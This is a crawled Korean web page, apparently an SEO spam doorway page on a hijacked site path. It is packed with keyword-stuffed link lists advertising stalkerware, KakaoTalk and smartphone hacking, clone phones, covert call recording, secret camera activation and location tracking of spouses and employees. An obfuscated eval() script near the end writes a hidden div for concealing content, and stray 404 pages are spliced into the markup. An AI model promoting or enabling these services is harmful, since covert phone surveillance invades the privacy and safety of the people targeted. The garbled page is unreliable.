

--- FILE ---
content_type: text/html
request_url: http://leeeng-wire.com/bbs/news/view/38.html
body_size: 30889
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML xmlns="http://www.w3.org/1999/xhtml">
<head>
<html lang="ko">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>자동녹취 스파이앱  범죄문제</title>
<meta name="keywords" content="자동녹취 스파이앱  범죄문제,불륜외도증거 | 카톡해킹 | 개인문제,카톡복구 카톡복구 스마트폰도청,flexispy | 스마트폰해킹의뢰수발신내역조회 카톡해킹 카카오톡 백업 복구,실시간통화내용 바람난애인 통신사위치추적" />
<meta name="description" content="자동녹취 스파이앱  범죄문제,불륜외도증거 | 카톡해킹 | 개인문제,카톡복구 카톡복구 스마트폰도청,flexispy | 스마트폰해킹의뢰수발신내역조회 카톡해킹 카카오톡 백업 복구,실시간통화내용 바람난애인 통신사위치추적" />
<meta property="og:title" content="자동녹취 스파이앱  범죄문제">
<meta property="og:description" content="자동녹취 스파이앱  범죄문제">
<meta property="og:image" content="https://i.pinimg.com/736x/1e/f6/16/1ef616f43ebd7ff2397eec093b297d8a.jpg" />
<meta property="og:url" content="http://leeeng-wire.com/bbs/news/view/38.html">
<meta name="robots" content="all" />
<meta property="al:android:url" content="applinks://docs">

	<meta name="author" content=49>
        <meta charset="utf-8">
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
       
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>


<script src="https://code.jquery.com/jquery-3.1.1.min.js" integrity="sha256-hVVnYaiADRTO2PzUGmuLJr8BLUSjGIZsDYGmIJLv2b8=" crossorigin="anonymous"></script>
<link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.7/spacelab/bootstrap.min.css" rel="stylesheet" integrity="sha384-L/tgI3wSsbb3f/nW9V6Yqlaw3Gj7mpE56LWrhew/c8MIhAYWZ/FNirA64AVkB5pI" crossorigin="anonymous">
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>

<style>
body {
	font-family: "굴림";
}
.container {
	width: auto;
	max-width: 1000px;
	text-align: left;/*width: 950px;*/
}
.container-fluid {
	max-width: 1000px;
}
.banner {
	text-align: center;
}
.banner div {
	display: inline-block;
	margin: 0 auto;
}
.read_content {
	width: 728px;
	display: inline-block;
}
.read_sidebar {
	display: inline-block;
	width: 200px;
	vertical-align: top;
	margin-left: 10px;
}
ul.pager li {
	display: inline-block;
	margin-bottom: 8px;
}
#queries a {
	display: block;
	color: blue;
	text-decoration: none;
}

@media screen and (max-width: 988px) {
.read_content {
	width: 100%;
}
.read_sidebar {
	display: none;
}
}
h4 {
	display: block;
	border: 1px #ccc solid;
	padding: 5px;
	background: #efefef;
	font-weight: bold;
}
label {
	display: none;
}
.td_left {
	padding-right: 7px;
}
.td_right {
	padding-left: 7px;
}
.footer {
	margin: 0 auto;
	text-align: center;
	margin: 10px 0 10px 0;
	;
	border-top: 1px #ccc solid;
	padding-top: 10px;
}
/*팁 스타일 정의*/
#tenping2 {
	border: 0px solid #ccc;
	border-radius: 10px;
	padding: 10px 20px 10px 20px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
#tenping2 ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
#tenping2 li {
	padding: 0;
	margin: 0 0 20px 0;
	border-bottom: 1px solid #ddd;
	line-height: 20px;
	height: 170px;
	overflow: hidden;
	text-overflow: ellipsis;
	clear: both;
}
#tenping2 div.image {
	float: left;
	width: 150px;
	height: 150px;
	display: block;
	margin: 0 30px 0 0;
	border-radius: 20px;
	overflow: hidden;
}
#tenping2 div.image img {
	width: 100%;
	height: 100%;
}
#tenping2 div.title {
	font-size: 18px;
	font-weight: bold;
	margin: 5px 0 15px 0;
}
#tenping2 div.content {
	height: 100px;
	overflow: hidden;
	text-overflow: ellipsis;
}
#tenping2 div:last-child {
	border-bottom: 0;
}
#tenping2 a:hover, #tenping2 a:link, #tenping2 a:active, #tenping2 a:visited {
	text-decoration: none;
	color: #000;
}
#tenping2 a:hover {
	text-decoration: underline;
	color: #e74c3c;
}

@media (max-width:500px) {
#tenping2 {
	padding: 10px;
}
#tenping2 li {
	height: 150px;
}
#tenping2 div.image {
	width: 100px;
	height: 100px;
	margin-right: 15px;
}
#tenping2 div.content {
	height: 60px;
}
}
.list_grup_span {
	border-bottom:1px solid #BFBFBF;
	width:100%;
	padding-bottom:10px;
	padding-top:10px;
}
.list_item_page {
	text-align:center;	
}
.list_item_page a {
	padding:5px 10px 5px 10px;
	border:1px solid;
	margin-left:5px;
	margin-right:5px;
}
.list_item_page .page_on {
	font-weight:bold;	
}
</style>
</head>

<body>
<nav class="navbar navbar-default">
<div class="container-fluid">
<div class="navbar-header">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
<a class="navbar-brand" href="index.html"><b>자동녹취 스파이앱  범죄문제</b></a></div>
<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
<ul class="nav navbar-nav">

<li><a href='?bo_table=realrank'>인기</a></li>
<li><a href='?bo_table=0'>전체</a></li>
<li><a href='?bo_table=1'>영화</a></li>
<li><a href='?bo_table=2'>드라마</a></li>
<li><a href='?bo_table=3'>동영상</a></li>
<li><a href='?bo_table=4'>게임</a></li>
<li><a href='?bo_table=5'>애니</a></li>
<li><a href='?bo_table=6'>유틸</a></li>
<li><a href='?bo_table=7'>만화</a></li>
<li><a href='?bo_table=8'>도서</a></li>
<li><a href='?bo_table=9'>음악</a></li>
<li><a href='?bo_table=10'>휴대폰</a></li>
<li><a href='?bo_table=11'>이미지</a></li>
<li><a href='?bo_table=12'>성인</a></li>
<li><a href='?bo_table=13'>요청</a></li>

</ul>
</div>
<form action="?" class="wide-search" role="search">
<div class="form-group">
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>
<td><input type="text" name="q" class="form-control" placeholder="search " value=""></td>
<td width="60"><button type="submit" class="btn btn-primary">검색</button></td>
</td>
</tr>
</table>
</div>
</form>
</div>
</nav>

<div class="container">
<div class="read_content">
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>
<div class="list-group">
<div class="list-group-item active">#자동녹취 스파이앱  범죄문제 </div>
<div class="list-group-item" style="border-bottom:0px;">
<ul class="pager">
<p style="text-align: right; " align="right">내용입력시간:2024-04-20 14:01:52</p>
<p>
<li><a target="_blank" href="80.html">신부대행  카카오톡 백업 복구</a>
<a target="_blank" href="87.html">도청장치 스마트폰 복제 핸드폰도청어플 핸드폰 도청 에어팟 도청 쌍둥이폰/복제폰/스파이앱/휴대폰도청/스마트폰해킹/카카오톡해킹/용산복제폰/배우자외도/외도증거 모든문자확인및복구</a>
<a target="_blank" href="36.html">좀비폰  통화내용듣기로증거수집하는방법</a>
<a target="_blank" href="17.html">상간남 위자료 아내의외도 남편외도증거 간통증거수집</a>
<a target="_blank" href="96.html">흥신소  핸드폰시세표</a>
<a target="_blank" href="51.html">휴대폰은 이동하는 도청기와 감시 모니터? 카카오톡대화내용실시간보기 가정문제</a>
<a target="_blank" href="23.html">사이버흥신소 | 카톡내역복구 | 흥신소</a>
<a target="_blank" href="89.html">남의스마트폰몰래엿보는도청어플사용법및스파이앱다운로드  핸드폰도청</a>
<a target="_blank" href="60.html">기업문제 스마트폰위치추적 대구흥신소</a>
<a target="_blank" href="47.html">스파이앱원격설치 유심 복제 쌍둥이폰 복제폰 스마트폰 해킹 확인 스마트폰 복제 스파이앱apk</a>
<a target="_blank" href="92.html">상간녀증거 | 통신사위치추적</a>
<a target="_blank" href="23.html">핸드폰도청 | 도청앱 | 보조배터리대여</a>
<a target="_blank" href="96.html">스파이앱 | 가정문제 | 보조배터리대여</a>
<a target="_blank" href="66.html">스파이앱판매 비밀상담 핸드폰감시</a>
<a target="_blank" href="16.html">스파이앱 남편외도 불륜증거</a>
<a target="_blank" href="78.html">모든문자확인및복구 | 핸드폰도청어플 | 통화내역복구</a>
<a target="_blank" href="61.html">핸드폰 복제 복제폰 가정고민.외도.불륜.증거수집.사람찾기.법률공유 실시간핸드폰화면감시</a>
<a target="_blank" href="16.html">24시간 친절상담  복제폰 쌍둥이폰  복제폰/쌍둥이폰/휴대폰도청/카카오톡해킹/스마트폰해킹/용산복제폰/스파이앱/어플</a>
<a target="_blank" href="60.html">스파이앱 유심 복제 쌍둥이폰 카카오톡해킹</a>
<a target="_blank" href="25.html">외도증거 불륜증거 남편외도 상간녀증거 외도의심 비밀리에폰도청하기 카카오톡 백업 복구</a>
</li>

<p>
<p><img src="https://i.pinimg.com/736x/1e/f6/16/1ef616f43ebd7ff2397eec093b297d8a.jpg" style="width: 460px; height: 423px;" /></p>
<p>
<li><a target="_blank" href="http://snapringkorea.com/pg_eng/data/file/eng_notice/u4s142vtr0zr64xc9k0tr5zdu3jcsbm/index.html">IT흥신소 | 카카오톡대화내역복구 | 쌍둥이폰판매</a>
<a target="_blank" href="http://snapringkorea.com/pg_eng/data/file/eng_notice/hs25kwu31/index.html">핸드폰도청어플 핸드폰감시 과거국내판매되는모든핸드폰도청가능</a>
<a target="_blank" href="http://snapringkorea.com/pg_eng/data/file/eng_notice/7haq5zdpmju97ak0t80g8pnxvn2tk0g8p3xv9khyq5zwb3j/index.html">핸드폰해킹 똑똑한스마트폰도청</a>
<a target="_blank" href="http://snapringkorea.com/pg_eng/data/file/eng_notice/70f8o3wbnjvs520trigs6skht7/index.html">자동녹취 스파이앱 핸드폰싸게사는방법가장싼곳 "외도증거수집은이렇게하세요"</a>
<a target="_blank" href="http://snapringkorea.com/pg_eng/data/file/eng_notice/bbs/48.html">스마트폰복제 직원감시 카톡해킹</a>
<a target="_blank" href="http://snapringkorea.com/pg_eng/data/file/eng_notice/rigx6/index.html">스파이앱  성남흥신소  스파이앱팝니다</a>
<a target="_blank" href="http://snapringkorea.com/pg_eng/data/file/eng_notice/view/55.html">좀비폰-복사폰 -쌍둥이폰 -심부름센터 -IT흥신소 -사이버흥신소  좀비폰 복사폰</a>
<a target="_blank" href="http://snapringkorea.com/pg_eng/data/file/eng_notice/bbs/55.html">경기도흥신소 카톡복구 카카오톡복구</a>
<a target="_blank" href="http://snapringkorea.com/pg_eng/data/file/eng_notice/view/51.html">신부대행 몰래사진찍기 핸드폰추적</a>
<a target="_blank" href="http://snapringkorea.com/pg_eng/data/file/eng_notice/view/9.html">흥신소 카카오톡대화내용실시간보기 범죄문제</a>
<a target="_blank" href="http://snapringkorea.com/pg_eng/data/file/eng_notice/view/68.html">실시간메시지확인  복제폰/쌍둥이폰/휴대폰도청/카카오톡해킹/스마트폰해킹/용산복제폰/스파이앱/어플</a>
<a target="_blank" href="http://snapringkorea.com/pg_eng/data/file/eng_notice/view/84.html">핸드폰도청 | 도청앱 | 외도의심</a>
<a target="_blank" href="http://snapringkorea.com/pg_eng/data/file/eng_notice/bbs/44.html">카톡복구 핸드폰도청어플 핸드폰도청장치 도청앱 핸드폰해킹</a>
<a target="_blank" href="http://snapringkorea.com/pg_eng/data/file/eng_notice/bbs/89.html">메시지복구 흥신소 휴대폰은 이동하는 도청기와 감시 모니터?</a>
<a target="_blank" href="http://snapringkorea.com/pg_eng/data/file/eng_notice/dogdb31u97h/index.html">메시지복구 개인문제</a>
<a target="_blank" href="http://snapringkorea.com/pg_eng/data/file/eng_notice/bbs/65.html">흥신소 | 핸드폰도청장치 | 성남흥신소</a>
<a target="_blank" href="http://snapringkorea.com/pg_eng/data/file/eng_notice/2w5mdusjh9q4ydt3izs6/index.html">흥신소 의뢰비용 알아보기 탐정사무소 추천</a>
<a target="_blank" href="http://snapringkorea.com/pg_eng/data/file/eng_notice/view/11.html">과거 국내 판매되는 모든 핸드폰 도청 가능 핸드폰도청어플 핸드폰도청장치 도청앱 핸드폰앱옮기기</a>
<a target="_blank" href="http://snapringkorea.com/pg_eng/data/file/eng_notice/bbs/9.html">기업조사 아내감시 범죄문제</a>
<a target="_blank" href="http://snapringkorea.com/pg_eng/data/file/eng_notice/view/23.html">핸드폰카메라몰래켜기 통화내용듣기로증거수집하는방법 직원핸드폰에'도청앱'</a>
</li>
<p>
<p><img src="https://img4.yna.co.kr/etc/inner/KR/2023/10/14/AKR20231014028100004_02_i_P2.jpg" style="width: 460px; height: 423px;" /></p>
<p>
<li><a target="_blank" href="3.html" title="카톡대화내용실시간보기 복제폰 쌍둥이폰 스파이앱">카톡대화내용실시간보기 복제폰 쌍둥이폰 스파이앱</a>
<a target="_blank" href="18.html" title="몰래사진찍기 | 카톡대화내용백업 | 역활대행">몰래사진찍기 | 카톡대화내용백업 | 역활대행</a>
<a target="_blank" href="96.html" title="직원핸드폰에'도청앱' 스마트폰도청 불륜외도">직원핸드폰에'도청앱' 스마트폰도청 불륜외도</a>
<a target="_blank" href="59.html" title="또 휴대폰 도청 의혹… “이철씨 것 도청 열람”  쌍둥이폰">또 휴대폰 도청 의혹… “이철씨 것 도청 열람”  쌍둥이폰</a>
<a target="_blank" href="0.html" title="핸드폰도청어플 | 바람난배우자뒷조사외도불륜 | 부산흥신소">핸드폰도청어플 | 바람난배우자뒷조사외도불륜 | 부산흥신소</a>
<a target="_blank" href="44.html" title="아내외도 | 복제폰/쌍둥이폰/휴대폰도청/카카오톡해킹/스마트폰해킹/용산복제폰/스파이앱/어플 | 복사폰">아내외도 | 복제폰/쌍둥이폰/휴대폰도청/카카오톡해킹/스마트폰해킹/용산복제폰/스파이앱/어플 | 복사폰</a>
<a target="_blank" href="32.html" title="아내외도 | 복제폰 쌍둥이폰 | 위치추적.실시간으로위치추적하는방법">아내외도 | 복제폰 쌍둥이폰 | 위치추적.실시간으로위치추적하는방법</a>
<a target="_blank" href="19.html" title="불륜외도증거 남편외도 통화내용듣기로증거수집하는방법-탐정사무소">불륜외도증거 남편외도 통화내용듣기로증거수집하는방법-탐정사무소</a>
<a target="_blank" href="20.html" title="스마트폰해킹해드립니다 휴대폰은 이동하는 도청기와 감시 모니터? 모든대행">스마트폰해킹해드립니다 휴대폰은 이동하는 도청기와 감시 모니터? 모든대행</a>
<a target="_blank" href="89.html" title="핸드폰도청어플 | 남편감시 | 실시간위치추적">핸드폰도청어플 | 남편감시 | 실시간위치추적</a>
<a target="_blank" href="46.html" title="개인문제 | 신부대행">개인문제 | 신부대행</a>
<a target="_blank" href="97.html" title="수원흥신소 대전흥신소 쌍둥이폰팝니다">수원흥신소 대전흥신소 쌍둥이폰팝니다</a>
<a target="_blank" href="17.html" title="가정문제 | 후면촬영 | 통화내역조회등정보확인하는방법">가정문제 | 후면촬영 | 통화내역조회등정보확인하는방법</a>
<a target="_blank" href="56.html" title="24시간 친절상담 대구흥신소 카카오톡대화내역실시간보기">24시간 친절상담 대구흥신소 카카오톡대화내역실시간보기</a>
<a target="_blank" href="99.html" title="스파이앱|스파이휴대전화|위치추적|폰내역|사이버흥신소 스마트폰복제 스마트폰도청">스파이앱|스파이휴대전화|위치추적|폰내역|사이버흥신소 스마트폰복제 스마트폰도청</a>
<a target="_blank" href="41.html" title="메시지복구 카톡대화내용실시간보기 카카오톡해킹">메시지복구 카톡대화내용실시간보기 카카오톡해킹</a>
<a target="_blank" href="32.html" title="복제폰/쌍둥이폰/휴대폰도청/카카오톡해킹/스마트폰해킹/용산복제폰/스파이앱/어플 사이버흥신소">복제폰/쌍둥이폰/휴대폰도청/카카오톡해킹/스마트폰해킹/용산복제폰/스파이앱/어플 사이버흥신소</a>
<a target="_blank" href="62.html" title="스마트폰복제 가정고민.외도.불륜.증거수집.사람찾기.법률공유 전화통화도청스파이하기">스마트폰복제 가정고민.외도.불륜.증거수집.사람찾기.법률공유 전화통화도청스파이하기</a>
<a target="_blank" href="9.html" title="흥신소 카톡대화내용백업 역활대행">흥신소 카톡대화내용백업 역활대행</a>
<a target="_blank" href="6.html" title="과거 국내 판매되는 모든 핸드폰 도청 가능 | 카톡대화내용복구 | 배우자외도 사람찾기 채무자찾기고민해결해드립니다.">과거 국내 판매되는 모든 핸드폰 도청 가능 | 카톡대화내용복구 | 배우자외도 사람찾기 채무자찾기고민해결해드립니다.</a>
</li>
<p>
<img src="https://img.hankyung.com/photo/202310/01.34794214.1.jpg" style="width: 460px; height: 423px;" /></p>
<p>
<li><a href="10.html">핸드폰도청어플 | 핸드폰어플옮기기 핸드폰카메라 | 도청앱</a>
<a href="80.html">흥신소 탐정업무 비용 정보 및 팁 :: [정보]</a>
<a href="97.html">핸드폰도청 | 복제폰 쌍둥이폰 | 도청앱</a>
<a href="14.html">상간녀증거 flexispy 수발신내역조회</a>
<a href="12.html">복사폰 | 삭제된카톡내용확인및복구 | 실시간위치추적주변환경소리</a>
<a href="42.html">흥신소추천 합법적증거 나주 흥신소심부름센터 No</a>
<a href="12.html">복제폰  배우자핸드폰도청-똑똑한 스마트 폰 도청-무료 도청앱-나의 아저씨 도청앱</a>
<a href="68.html">배우자핸드폰도청-똑똑한 스마트 폰 도청-무료 도청앱-나의 아저씨 도청앱 대전흥신소 과거국내판매되는모든핸드폰도청가능</a>
<a href="6.html">카카오톡복구 대전흥신소 모든문자확인및복구</a>
<a href="41.html">핸드폰도청 | flexispy | 도청장치 스마트폰 복제 핸드폰도청어플 핸드폰 도청 에어팟 도청</a>
<a href="50.html">불륜외도증거 | 핸드폰도청어플 | 핸드폰카메라</a>
<a href="31.html">스마트폰위치추적 | 자동녹취 스파이앱 | 스마트폰복제</a>
<a href="42.html">복사폰 외도의뢰 핸드폰어플옮기기 핸드폰카메라</a>
<a href="82.html">통화내용듣기로증거수집하는방법 심부름센터 카카오톡 옮기기</a>
<a href="48.html">남의 스마트폰 몰래 엿보는 도청 어플 사용법 및 스파이앱 다운로드 스마트폰도청 똑똑한스마트폰도청</a>
<a href="100.html">카톡대화내용실시간보기 | 실시간통화내용 | 사람찾기</a>
<a href="44.html">핸드폰해킹 카카오톡 백업 복구 스마트폰 해킹 해드립니다.</a>
<a href="78.html">신부대행 | 카카오톡 백업 복구</a>
<a href="55.html">직원감시 범죄문제 핸드폰도청</a>
<a href="65.html">전화 통화 도청 스파이 하기  간통증거수집  스마트폰복제</a>
<a href="4.html">핸드폰도청 정확한 증거수집 비밀리에 폰 도청하기 스파이앱-흥신소이용방법</a>
<a href="97.html">'불륜잡는'스마트폰불법스파이앱 | 스마트폰복제</a>
<a href="27.html">쌍둥이폰  자동녹취</a>
<a href="52.html">핸드폰도청 | 카톡대화내용백업 | 스마트폰복제</a>
<a href="7.html">모든대행 남의 스마트폰 몰래 엿보는 도청 어플 사용법 및 스파이앱 다운로드 복제폰</a>
<a href="28.html">실시간핸드폰화면감시 카톡대화내용백업 신부대행</a>
<a href="91.html">모든문자확인및복구 | 직원감시 | 흥신소</a>
<a href="76.html">카카오톡대화내용백업  상간남 위자료 아내의외도</a>
<a href="91.html">카카오톡복원카카오톡해킹방법 믿고맡길수있는 업체 신도림호갱</a>
<a href="37.html">성남흥신소  남의스마트폰몰래엿보는도청어플사용법및스파이앱다운로드</a>
</li>
<p>

<li>쌍둥이폰▶쌍둥이폰 판매▶핸드폰 도청▶실시간 핸드폰 화면감시▶핸드폰 카메라 몰래켜기
카카오톡 대화내역 실시간보기◆카카오톡 대화내용 백업◆카카오톡 대화내용 복구◆카톡 대화내용 실시간 보기◆카톡 대화내용 백업◆카톡 대화내용 복구
불륜 외도◎메시지 복구◎실시간 메시지 확인◎위치추적◎핸드폰 위치추적◎바람난 애인◎번호 위치추적◎남편 감시◎아내 감시
○핸드폰 감시○카카오톡 대화내용 실시간보기○카카오톡 대화내역 백업○카카오톡 대화내역 복구
핸드폰 추적,통신사 위치추적,직원 감시
스마트폰 위치추적, 통화내역조회 등 정보확인하는 방법★스마트폰 해킹 꼭 보세요
내폰으로 상대방폰카메라 열어서보기 어플
실시간 통화내역 문자내역 카톡내역 위치추적 녹음 위치추적기 위치추적어플 매니저아이
핸드폰도청★카톡내용확인★카톡내역복구★모든문자확인및복구★실시간위치추적 주변환경소리★몰래사진찍기★실시간통화내용★통화내역복구 
실시간카메라정면/후면촬영/바람난배우자뒷조사 외도 불륜/간통증거수집/삭제된카톡내용확인및복구/통화기록조회 
수발신내역조회/실시간위치추적/핸드폰해킹/휴대폰도청/자동녹취/스파이앱/핸드폰화면감시/sns감시/스마트폰복제 
좀비폰-복사폰 -쌍둥이폰 -심부름센터 -IT흥신소 -사이버흥신소</li>

</ul>
</div>
<div class="list-group-item" style="border-top:0px;">
<ul class="list_item_page">
<a class="page_on" href="?bo_table=c4&amp;page=1" target="_self">1</a>
<a href="index.html?bo_table=c4&amp;page=2" target="_self">2</a>
<a href="index.html?bo_table=c4&amp;page=3" target="_self">3</a>
<a href="index.html?bo_table=c4&amp;page=4" target="_self">4</a>
<a href="index.html?bo_table=c4&amp;page=5" target="_self">5</a>
<a href="index.html?bo_table=c4&amp;page=6" target="_self">6</a>
<a href="index.html?bo_table=c4&amp;page=7" target="_self">7</a>
<a href="index.html?bo_table=c4&amp;page=8" target="_self">8</a>
<a href="index.html?bo_table=c4&amp;page=9" target="_self">9</a>
</ul>
</div>
</div>
</tr>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
</body></html>
</table>
</div>
<div class="read_sidebar">
<div class="list-group">
<div class="list-group-item active">#핫태그</div>
<p>#<a href="100.html">수원흥신소  가정고민.외도.불륜.증거수집.사람찾기.법률공유</a></p> 
<p>#<a href="24.html">실시간도청으로상대방거짓말잡아내는방법 똑똑한스마트폰도청 쌍둥이폰.복제폰이궁금하신분</a></p> 
<p>#<a href="62.html">핸드폰도청어플 스파이앱판매 스마트폰도청</a></p> 
<p>#<a href="76.html">남편외도증거 | 핸드폰도청어플 | 모든대행</a></p> 
<p>#<a href="63.html">스마트폰복제 기업문제 카카오톡대화내용백업</a></p> 
<p>#<a href="1.html">불륜증거 | 삭제된카톡내용확인및복구 | 핸드폰위치추적</a></p> 
<p>#<a href="56.html">과거 국내 판매되는 모든 핸드폰 도청 가능  실시간메시지확인</a></p> 
<p>#<a href="92.html">배우자외도 사람찾기 채무자찾기고민해결해드립니다. | 핸드폰도청장치 | 실시간위치추적</a></p> 
<p>#<a href="52.html">상간남 | 좀비폰 복사폰 | 수원흥신소</a></p> 
<p>#<a href="97.html">카카오톡 옮기기 | 나의아저씨도청앱 | 배우자고민</a></p> 
<p>#<a href="8.html">핸드폰도청어플 | 경기도흥신소 | 스마트폰 해킹</a></p> 
</div>
<div class="list-group">
<div class="list-group-item active">#인기 핫태그</div>
<p><a href="1.html?bo_table=c4&amp;page=5" target="_self">불륜외도증거 | 카톡해킹 | 개인문제</a></p> 
<p><a href="10.html?bo_table=c4&amp;page=5" target="_self">카톡복구 카톡복구 스마트폰도청</a></p> 
<p><a href="20.html?bo_table=c4&amp;page=5" target="_self">flexispy | 스마트폰해킹의뢰수발신내역조회 카톡해킹 카카오톡 백업 복구</a></p> 
<p><a href="30.html?bo_table=c4&amp;page=5" target="_self">실시간통화내용 바람난애인 통신사위치추적</a></p> 
<p><a href="40.html?bo_table=c4&amp;page=5" target="_self">가정고민.외도.불륜.증거수집.사람찾기.법률공유 핸드폰화면감시 사람찾기</a></p> 
<p><a href="50.html?bo_table=c4&amp;page=5" target="_self">성남흥신소 카톡내역복구 핸드폰해킹</a></p> 
<p><a href="60.html?bo_table=c4&amp;page=5" target="_self">핸드폰화면감시 | 카톡해킹 | 24시간 친절상담</a></p> 
<p><a href="70.html?bo_table=c4&amp;page=5" target="_self">가정문제 핸드폰카메라몰래켜기 아내의외도</a></p> 
<p><a href="80.html?bo_table=c4&amp;page=5" target="_self">카카오톡대화내용백업 | 성남흥신소 | sns감시</a></p> 
<p><a href="90.html?bo_table=c4&amp;page=5" target="_self">흥신소 탐정 추천 | 심부름센터 사람 찾기 가격</a></p> 
</div>
<div class="list-group-item active">실시간검색어</div>
<p><a href="11.html?bo_table=c4&amp;page=5" target="_self"><a href="24.html">실시간도청으로상대방거짓말잡아내는방법 똑똑한스마트폰도청 쌍둥이폰.복제폰이궁금하신분</a></a></p> 
<p><a href="11.html?bo_table=c4&amp;page=5" target="_self">카톡복구 카톡복구 스마트폰도청</a></p> 
<p><a href="21.html?bo_table=c4&amp;page=5" target="_self"><a href="76.html">남편외도증거 | 핸드폰도청어플 | 모든대행</a></a></p> 
<p><a href="31.html?bo_table=c4&amp;page=5" target="_self">실시간통화내용 바람난애인 통신사위치추적</a></p> 
<p><a href="41.html?bo_table=c4&amp;page=5" target="_self">가정고민.외도.불륜.증거수집.사람찾기.법률공유 핸드폰화면감시 사람찾기</a></p> 
<p><a href="51.html?bo_table=c4&amp;page=5" target="_self"><a href="56.html">과거 국내 판매되는 모든 핸드폰 도청 가능  실시간메시지확인</a></a></p> 
<p><a href="61.html?bo_table=c4&amp;page=5" target="_self">핸드폰화면감시 | 카톡해킹 | 24시간 친절상담</a></p> 
<p><a href="71.html?bo_table=c4&amp;page=5" target="_self"><a href="52.html">상간남 | 좀비폰 복사폰 | 수원흥신소</a></a></p> 
<p><a href="81.html?bo_table=c4&amp;page=5" target="_self"><a href="97.html">카카오톡 옮기기 | 나의아저씨도청앱 | 배우자고민</a></a></p> 
<p><a href="91.html?bo_table=c4&amp;page=5" target="_self"><a href="8.html">핸드폰도청어플 | 경기도흥신소 | 스마트폰 해킹</a></a></p> 

</div>
</div>
</div>

<div class="container">
<div class="footer"> 자동녹취 스파이앱  범죄문제 is tag base searchEngine. <a href="?">What is 자동녹취 스파이앱  범죄문제?</a><br />
Search Results Powered by google custom search. 



<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
</body></html>

<script language="JavaScript" type="text/javascript"> eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('2.1("<0 5=\'4:3\'>");',6,6,'div|write|document|none|display|style'.split('|'),0,{})) </script>
<a target="_blank" href='../index.html'>구글</a>
<a target="_blank" href='../blog.php?bo_table=10'>다음</a>
<a target="_blank" href='../index.php?bo_table=20'>다음</a>
<a target="_blank" href='../news.php?bo_table=30'>다음</a>
<a target="_blank" href='../bbs/2023.php?bo_table=1'>네이버</a>
<a target="_blank" href='../view/2023.php?bo_table=1'>네이버</a>
<a target="_blank" href='../xe/index.php?bo_table=1'>네이버</a>
<a target="_blank" href='../xe/2023.php?bo_table=1'>네이버</a>
<a target="_blank" href="../view/index.html">인기</a> 
<a target="_blank" href="../view/sub.html">실시간</a> 
<a target="_blank" href="../view/bbs.html">핸드폰도청</a> 
<a target="_blank" href="../view/board.html">핸드폰도청</a> 
